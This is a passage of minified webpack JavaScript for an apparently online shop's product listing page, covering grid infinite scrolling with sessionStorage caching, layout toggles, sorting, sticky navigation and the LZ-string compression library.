called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){var e=this;(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.onChild("refinementButton","click",function(){e.$el.toggleClass(e.config.selectedClass)})}}]),t}();t.default=i},196:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(20)),i=a(n(260));function a(e){return e&&e.__esModule?e:{default:e}}var l,u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){var e=this;(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.$altImg=this.$el.find(".js-alternative-img"),i.default.hasTouch?n.e(15).then(n.t.bind(null,458,7)).then(function(e){l=e.default}).then(function(){e.initHammer()}):(this.event("mouseenter",this.showAltImage),this.event("mouseleave",this.hideAltImage))}},{key:"initHammer",value:function(){var e=this;new l.Manager(this.$el[0],{touchAction:"auto",inputClass:l.SUPPORT_POINTER_EVENTS?l.PointerEventInput:l.TouchInput,recognizers:[[l.Swipe,{direction:l.DIRECTION_HORIZONTAL}]]}).on("swipeleft swiperight",function(t){e.toggleImageClass(t)})}},{key:"toggleImageClass",value:function(e){"swiperight"===e.type&&this.$altImg.hasClass("h-hidden")||"swipeleft"===e.type&&!this.$altImg.hasClass("h-hidden")||this.$altImg.toggleClass("h-hidden")}},{key:"showAltImage",value:function(){this.$altImg.removeClass("h-hidden")}},{key:"hideAltImage",value:function(){this.$altImg.addClass("h-hidden")}}]),t}();t.default=u},197:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=d(n(20)),i=d(n(252)),a=d(n(263)),l=n(2),u=d(n(247)),s=d(n(439)),c=d(n(249)),f=d(n(4)),p=d(n(250));function d(e){return e&&e.__esModule?e:{default:e}}var h="sessionStorage"in window,v=/bot|googlebot|crawler|spider|robot|crawling/i.test(window.navigator.userAgent||""),y=f.default.getEmitter("grid"),g=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){var t=this;(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.updateData(),this.setWindowHeight(),this.eventMgr("scroll.do",this.onScroll),this.eventMgr("common.resize",this.setWindowHeight),void 0!==a.default.get("grid.alternativeLayout.active")?"true"===a.default.get("grid.alternativeLayout.active")?this.toggleLayout(!0):this.toggleLayout(!1):this.config.alternativeAsDefault?this.toggleLayout(!0):this.toggleLayout(!1),h&&this.saveToStorage(window.location.href,this.$el.html()),e(window).on("beforeunload pagehide",this.unloadHandler.bind(this)),this.loadedProductIDs={},this.$el.find(".js-grid-tile").each(function(n,o){t.loadedProductIDs[e(o).data("product-id")]=!0}),this.config.site||(this.allTilesCount=this.getAllTilesCount(),this.getTilesCount()<this.allTilesCount&&this.loadPreviousProducts())}},{key:"unloadHandler",value:function(){if("sessionStorage"in window){var e="scroll_"+window.location.href;this.saveToStorage(e,i.default.getScrollTop(),!0)}}},{key:"setWindowHeight",value:function(){this.windowHeight=e(window).height()}},{key:"toggleLayout",value:function(e){this.$el.toggleClass(this.config.alternativeLayoutClass,e),a.default.set("grid.alternativeLayout.active",e)}},{key:"getAllTilesCount",value:function(){return+e(".js-plp-title-wrapper").data("tiles-count")}},{key:"updateData",value:function(e){this.isEnd=e?e.data("isEnd"):this.config.isEnd,this.getTilesCount()<this.allTilesCount&&(this.isEnd=!1),this.$lastGridEl=this.$el.find(".js-grid-tile").last(),this.isLoading=!1}},{key:"appendData",value:function(t,n){var o=e(t),r=e(t).find(".js-grid-tile"),i=o.closest(".js-grid"),a=e("<div>"+t+"</div>").find(".js-grid").html();n&&r.length&&this.saveToStorage(window.location.href,a),this.addTiles(r),this.updateData(i)}},{key:"replaceData",value:function(t,n){var o=e(t).find(".js-grid-tile"),r=e(t).closest(".js-pages"),i=e("<div>"+t+"</div>").find(".js-grid").html();n&&o.length&&this.saveToStorage(window.location.href,i),this.replaceTiles(o),this.replacePages(r),e("#productLoaderWheeler").addClass("h-hidden"),e("#productLoaderOverlay").addClass("h-hidden"),e(".b-plp__filter-container").css("z-index",""),y.emit("replacedData")}},{key:"replaceTiles",value:function(e){this.$el.html(e)}},{key:"replacePages",value:function(t){e(".js-pages").html(t)}},{key:"getTilesCount",value:function(){return this.$el.find(".js-grid-tile").length}},{key:"addTiles",value:function(t,n){var o=this,r=t.filter(function(t,n){return!o.loadedProductIDs[e(n).data("product-id")]});r.each(function(t,n){o.loadedProductIDs[e(n).data("product-id")]=!0}),n?this.$el.prepend(r):this.$el.append(r)}},{key:"onScroll",value:function(){var t=!e(".js-load-more").hasClass("h-hidden"),n=this.getTilesCount(),o=this.config.loadLimit;if(!t&&o<=n&&!this.isEnd?e(".js-load-more").removeClass("h-hidden"):t&&this.isEnd&&e(".js-load-more").addClass("h-hidden"),o>n&&!this.isEnd){var r=this.$lastGridEl.last().offset().top,a=i.default.getScrollTop();r&&!this.isLoading&&a+this.windowHeight>=r&&(this.isLoading=!0,this.emitter.emit("load"))}}},{key:"loadPreviousProducts",value:function(){var t=this;if(!v&&this.config.start>0){var n="scroll_"+window.location.href,o=this.getFromStorage(n,!0),r=[];p.default.show(this.$el),this.isLoading=!0;for(var i=this.config.pageNo-1;i>=0;i--)r.push(this.loadPage(i*this.config.sz,this.config.sz));l.Promise.all(r).then(function(){f.default.execute("components.update").then(function(){t.isLoading=!1,o=null===o?0:+o,e(window).scrollTop(o),p.default.hide()})})}}},{key:"loadPage",value:function(t,n){var o=this,r=window.location.href;r=u.default.removeParamsFromURL(r,["start","sz"]),t>0&&(r=u.default.appendParamsToUrl(r,{sz:n,start:t}));var i=this.getFromStorage(r);if(i&&'""'!==i){var a=e(i),s=a.find(".js-grid-tile");return s&&0===s.length&&a.length&&(s=a.filter(".js-grid-tile")),this.addTiles(s,!0),new l.Promise(function(e){e(!0)})}return c.default.load({url:r}).then(function(t){var n=e("<div>"+t+"</div>").find(".js-grid").html(),i=e(n);o.saveToStorage(r,n);var a=i.find(".js-grid-tile");a&&0===a.length&&(a=i.filter(".js-grid-tile")),o.addTiles(a,!0)})}},{key:"getFromStorage",value:function(e,t){var n=void 0;try{return n=h&&sessionStorage[this.getScrollCacheKey(e)]||"",t||""===n?n:s.default.decompressFromUTF16(n)}catch(e){return""}}},{key:"getScrollCacheKey",value:function(e){return"grid-cache_"+e}},{key:"saveToStorage",value:function(e,t,n){try{h&&(sessionStorage[this.getScrollCacheKey(e)]=n?t:s.default.compressToUTF16(t))}catch(e){return!1}}}]),n}();t.default=g}).call(this,n(0))},198:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(20)),i=a(n(263));function a(e){return e&&e.__esModule?e:{default:e}}var l=a(n(4)).default.getEmitter("tileToggle"),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this);var e=this.$el.closest(".b-plp__filter-container");this.$viewDefault=e.length>0?e.find(".js-tile-toggle-default"):this.$el.find(".js-tile-toggle-default"),this.$viewAlternative=e.length>0?e.find(".js-tile-toggle-alternative"):this.$el.find(".js-tile-toggle-alternative"),this.event("click",".js-tile-toggle-alternative",this.alternativeView),this.event("click",".js-tile-toggle-default",this.defaultView),void 0===i.default.get("grid.alternativeLayout.active")?this.config.alternativeAsDefault?this.$viewAlternative.addClass("b-plp__toggle_active"):this.$viewDefault.addClass("b-plp__toggle_active"):"true"===i.default.get("grid.alternativeLayout.active")?this.$viewAlternative.addClass("b-plp__toggle_active"):this.$viewDefault.addClass("b-plp__toggle_active")}},{key:"toggleClasses",value:function(e){this.$viewDefault.toggleClass("b-plp__toggle_active"),this.$viewAlternative.toggleClass("b-plp__toggle_active"),l.emit("changed",{colums:e})}},{key:"alternativeView",value:function(e){this.toggleClasses(e.childElementCount),this.emitter.emit("layout.change",!0)}},{key:"defaultView",value:function(e){this.toggleClasses(e.childElementCount),this.emitter.emit("layout.change",!1)}}]),t}();t.default=u},199:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=i(n(20));function i(e){return e&&e.__esModule?e:{default:e}}i(n(4)).default.getEmitter("gridSort");var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("click",".js-sort",this.sort)}},{key:"sort",value:function(t){var n=e(t);if(!n.hasClass("js-active")){var o=n.data("url");this.emitter.emit("gridContainer.getData",{url:o})}this.callFnForId("sort-dropdown","hideFlyout")}}]),n}();t.default=a}).call(this,n(0))},200:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=l(n(20)),i=l(n(4));n(275);var a=l(n(252));function l(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.onChild("gridProducts","load",this.callLoadMore),this.onChild("tileToggle","layout.change",this.changeLayout),i.default.on("refinementButton.scrollToTop",this.scrollToTop.bind(this)),this.$cache.$el=this.$el,this.initLoadMoreEvent(),this.initLoadMoreEventUpdate()}},{key:"initLoadMoreEvent",value:function(){this.onChild("loadMoreButton","more",this.getMoreData)}},{key:"initLoadMoreEventUpdate",value:function(){this.onChild("loadMoreButtonReplace","moreUpdate",this.getMoreDataReplace)}},{key:"callLoadMore",value:function(){this.callFnForId("loadMoreButton","onClick")}},{key:"getMoreData",value:function(e){var t=this,n=e.url;i.default.execute("search.more",{url:n}).then(function(e){t.callFnForId("loadMoreButton","refresh",e),t.callFnForId("gridProducts","appendData",e,n),i.default.once("components.updated",function(){t.initLoadMoreEvent()})})}},{key:"getMoreDataReplace",value:function(e){var t=this,n=e.url;i.default.execute("search.more",{url:n}).then(function(e){t.callFnForId("gridProducts","replaceData",e,n)})}},{key:"changeLayout",value:function(e){this.callFnForId("gridProducts","toggleLayout",e)}},{key:"scrollToTop",value:function(e){e&&e.top>this.$cache.$el.offset().top&&a.default.scrollTo(this.$cache.$el)}}]),t}();t.default=u},235:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(20)),i=a(n(280));function a(e){return e&&e.__esModule?e:{default:e}}var l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.initScrollEvents(),this.initStickyNav(),this.eventMgr("header.sticky.show",this.stickyHeaderShow.bind(this)),this.eventMgr("header.sticky.hide",this.stickyHeaderHide.bind(this)),this.eventMgr("stickyRefinements.sticky.show",this.stickyRefinementsShow.bind(this)),this.eventMgr("stickyRefinements.sticky.hide",this.stickyRefinementsHide.bind(this)),this.headerHeight=0,this.refinementsHeight=0,this.oldDirection="down"}},{key:"updateScrollSizes",value:function(){this.windowHeight=e(window).height(),this.currentHeight=this.$el.height()}},{key:"initScrollEvents",value:function(){var e=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.eventMgr("scroll.do",function(t){var n=t.scrollTop===t.currentScrollTop?e.oldDirection:t.direction,o=30+e.headerHeight+e.refinementsHeight;"down"===n?(e.currentHeight+30>e.windowHeight&&(o+=e.windowHeight-e.currentHeight-60),e.$el.removeClass("b-plp__col-left_sticky-top-ie")):e.$el.addClass("b-plp__col-left_sticky-top-ie"),e.$el.css("--navPositionTop",o+"px"),e.oldDirection=n})}},{key:"stickyHeaderShow",value:function(e,t){this.headerHeight=t}},{key:"stickyHeaderHide",value:function(){this.headerHeight=0}},{key:"stickyRefinementsShow",value:function(e,t){this.refinementsHeight=t}},{key:"stickyRefinementsHide",value:function(){this.refinementsHeight=0}},{key:"initStickyNav",value:function(){i.default.addOne(this.$el.get(0))}}]),n}();t.default=l}).call(this,n(0))},37:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(20)),i=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}n(275);var l=i.default.getEmitter("searchContainer"),u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){var t=this;(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.initEvents(),e(window).on("popstate",function(){i.default.execute("search.getData",{url:location.href,isPopState:!0}).then(function(e){t.setHtml(e),i.default.once("components.updated",function(){t.initEvents()}),t.callFnForId("refinements","hideRefinementBar")})})}},{key:"initEvents",value:function(){var e=this;this.onChild("refinementButton","click",function(t){var n=t.url,o=t.searchSource;e.updateHtml({url:n,searchSource:o})}),this.onChild("gridSort","gridContainer.getData",function(t){var n=t.url;e.updateHtml({url:n})})}},{key:"updateHtml",value:function(t){var n=this,o=t.url,r=t.searchSource;i.default.execute("search.getData",{url:o}).then(function(t){n.setHtml(t),i.default.once("components.updated",function(){n.initEvents(),n.callFnForId("refinements","hideRefinementBar"),n.callFnForId("refinement-dropdown","hideFlyout"),"refinementbar"===r&&n.callFnForId("refinements","forceOpen"),"categorybar"===r&&(n.updateTitle(e(".js-plp-title-wrapper").first().attr("data-page-title")),l.emit("updated",{$container:e(n.$el)}))})})}},{key:"updateTitle",value:function(e){e&&(document.title=e)}}]),n}();t.default=u}).call(this,n(0))},439:function(e,t,n){var o,r=function(){var e=String.fromCharCode,t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",o={};function r(e,t){if(!o[e]){o[e]={};for(var n=0;n<e.length;n++)o[e][e.charAt(n)]=n}return o[e][t]}var i={compressToBase64:function(e){if(null==e)return"";var n=i._compress(e,6,function(e){return t.charAt(e)});switch(n.length%4){default:case 0:return n;case 1:return n+"===";case 2:return n+"==";case 3:return n+"="}},decompressFromBase64:function(e){return null==e?"":""==e?null:i._decompress(e.length,32,function(n){return r(t,e.charAt(n))})},compressToUTF16:function(t){return null==t?"":i._compress(t,15,function(t){return e(t+32)})+" "},decompressFromUTF16:function(e){return null==e?"":""==e?null:i._decompress(e.length,16384,function(t){return e.charCodeAt(t)-32})},compressToUint8Array:function(e){for(var t=i.compress(e),n=new Uint8Array(2*t.length),o=0,r=t.length;o<r;o++){var a=t.charCodeAt(o);n[2*o]=a>>>8,n[2*o+1]=a%256}return n},decompressFromUint8Array:function(t){if(null===t||void 0===t)return i.decompress(t);for(var n=new Array(t.length/2),o=0,r=n.length;o<r;o++)n[o]=256*t[2*o]+t[2*o+1];var a=[];return n.forEach(function(t){a.push(e(t))}),i.decompress(a.join(""))},compressToEncodedURIComponent:function(e){return null==e?"":i._compress(e,6,function(e){return n.charAt(e)})},decompressFromEncodedURIComponent:function(e){return null==e?"":""==e?null:(e=e.replace(/ /g,"+"),i._decompress(e.length,32,function(t){return r(n,e.charAt(t))}))},compress:function(t){return i._compress(t,16,function(t){return e(t)})},_compress:function(e,t,n){if(null==e)return"";var o,r,i,a={},l={},u="",s="",c="",f=2,p=3,d=2,h=[],v=0,y=0;for(i=0;i<e.length;i+=1)if(u=e.charAt(i),Object.prototype.hasOwnProperty.call(a,u)||(a[u]=p++,l[u]=!0),s=c+u,Object.prototype.hasOwnProperty.call(a,s))c=s;else{if(Object.prototype.hasOwnProperty.call(l,c)){if(c.charCodeAt(0)<256){for(o=0;o<d;o++)v<<=1,y==t-1?(y=0,h.push(n(v)),v=0):y++;for(r=c.charCodeAt(0),o=0;o<8;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1}else{for(r=1,o=0;o<d;o++)v=v<<1|r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r=0;for(r=c.charCodeAt(0),o=0;o<16;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1}0==--f&&(f=Math.pow(2,d),d++),delete l[c]}else for(r=a[c],o=0;o<d;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1;0==--f&&(f=Math.pow(2,d),d++),a[s]=p++,c=String(u)}if(""!==c){if(Object.prototype.hasOwnProperty.call(l,c)){if(c.charCodeAt(0)<256){for(o=0;o<d;o++)v<<=1,y==t-1?(y=0,h.push(n(v)),v=0):y++;for(r=c.charCodeAt(0),o=0;o<8;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1}else{for(r=1,o=0;o<d;o++)v=v<<1|r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r=0;for(r=c.charCodeAt(0),o=0;o<16;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1}0==--f&&(f=Math.pow(2,d),d++),delete l[c]}else for(r=a[c],o=0;o<d;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1;0==--f&&(f=Math.pow(2,d),d++)}for(r=2,o=0;o<d;o++)v=v<<1|1&r,y==t-1?(y=0,h.push(n(v)),v=0):y++,r>>=1;for(;;){if(v<<=1,y==t-1){h.push(n(v));break}y++}return h.join("")},decompress:function(e){return null==e?"":""==e?null:i._decompress(e.length,32768,function(t){return e.charCodeAt(t)})},_decompress:function(t,n,o){var r,i,a,l,u,s,c,f=[],p=4,d=4,h=3,v="",y=[],g={val:o(0),position:n,index:1};for(r=0;r<3;r+=1)f[r]=r;for(a=0,u=Math.pow(2,2),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;switch(a){case 0:for(a=0,u=Math.pow(2,8),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;c=e(a);break;case 1:for(a=0,u=Math.pow(2,16),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;c=e(a);break;case 2:return""}for(f[3]=c,i=c,y.push(c);;){if(g.index>t)return"";for(a=0,u=Math.pow(2,h),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;switch(c=a){case 0:for(a=0,u=Math.pow(2,8),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;f[d++]=e(a),c=d-1,p--;break;case 1:for(a=0,u=Math.pow(2,16),s=1;s!=u;)l=g.val&g.position,g.position>>=1,0==g.position&&(g.position=n,g.val=o(g.index++)),a|=(l>0?1:0)*s,s<<=1;f[d++]=e(a),c=d-1,p--;break;case 2:return y.join("")}if(0==p&&(p=Math.pow(2,h),h++),f[c])v=f[c];else{if(c!==d)return null;v=i+i.charAt(0)}y.push(v),f[d++]=i+v.charAt(0),i=v,0==--p&&(p=Math.pow(2,h),h++)}}};return i}();void 0===(o=function(){return r}.call(t,n,t,e))||(e.exports=o)},72:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=l(n(37)),i=l(n(4)),a=l(n(252));function l(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"updateHtml",value:function(e){var t=this,n=e.url,o=e.searchSource;i.default.execute("search.getData",{url:n}).then(function(e){t.setHtml(e),i.default.once("components.updated",function(){t.initEvents(),t.callFnForId("refinements","hideRefinementBar"),t.callFnForId("refinement-dropdown","hideFlyout"),"refinementbar"===o&&(t.callFnForId("refinements","forceOpen"),a.default.scrollTo(t.$el))})})}}]),t}();t.default=u}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
